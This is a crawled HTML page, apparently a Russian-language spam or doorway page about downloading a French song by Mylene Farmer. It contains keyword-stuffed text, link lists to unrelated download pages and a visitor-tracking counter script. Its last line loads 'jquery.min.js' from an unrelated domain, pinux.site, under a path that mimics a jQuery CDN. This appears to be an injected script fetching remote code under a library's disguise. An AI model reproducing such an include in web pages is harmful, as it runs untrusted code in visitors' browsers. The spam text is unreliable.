

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://einuimohng.tekkler.de/orsos-skachat-francuzskaya-pesnya-zhetem.html
body_size: 1890
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать французская песня жетем - einuimohng.tekkler.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">einuimohng.tekkler.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать французская песня жетем</h2>
                            </header>
                            <p>скачать mylene farmer, mylene farmer constellations, перевод песен mylene farmer, слушать бесплатно милен фармер, mylene. скачать mylene farmer, mylene farmer constellations, перевод песен mylene farmer, слушать бесплатно милен фармер, mylene. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="orsos-dzhek-foster-otkuda-berutsya-idei-skachat-fb2.html">Джек фостер откуда берутся идеи скачать fb2</a></li>
                                <li><a href="orsos-a-v-f-org.html">A v f org</a></li>
                                <li><a href="orsos-vasiliy-golovanov-knigi-skachat.html">Василий голованов книги скачать</a></li>
                                <li><a href="orsos-shema-shapochki-s-ushkami-dlya-novorozhdennogo-kryuchkom.html">Схема шапочки с ушками для новорожденного крючком</a></li>
                                <li><a href="orsos-drayvera-dlya-setevogo-adaptera-wlan.html">Драйвера для сетевого адаптера wlan</a></li>
                                <li><a href="orsos-appeak-poker.html">Appeak poker</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Милен Фармер.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="orsos-vladimirskiy-central-minus-so-slovami.html">Владимирский централ минус со словами</a></li>
                                            <li><a href="orsos-skachat-igru-pride-of-nations-cherez-torrent.html">Скачать игру pride of nations через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="orsos-kniga-ekologicheskoe-pravo.html">Книга экологическое право</a></li>
                                            <li><a href="orsos-forma-50003-obrazec.html">Форма 50003 образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="orsos-savefrom-net-pomoschnik-skachat-na-android.html">Savefrom net помощник скачать на андроид</a></li>
                                            <li><a href="orsos-skachat-ulichnye-boi-na-android.html">Скачать уличные бои на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="orsos-gorbov-girevoy-sport-skachat-fb2.html">Горбов гиревой спорт скачать fb2</a></li>
                                            <li><a href="orsos-slovar-mezhdunarodnogo-prava.html">Словарь международного права</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
